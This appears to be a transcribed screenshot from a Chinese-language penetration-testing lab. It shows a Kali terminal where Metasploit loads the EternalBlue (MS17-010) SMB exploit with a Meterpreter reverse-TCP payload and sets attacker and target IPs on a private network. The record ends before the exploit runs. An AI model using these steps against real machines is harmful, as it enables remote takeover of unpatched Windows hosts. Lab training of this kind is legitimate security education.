 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
`:Shall.We.Play.A.Game?tron
/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
eCry.EXE
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
lhost为攻击机IP
rhost为靶机IP
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.29.97.63
lhost => 172.29.97.63
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.29.65.64
rhost => 172.29.65.64
msf6 exploit(windows/smb/ms17_010_eternalblue) >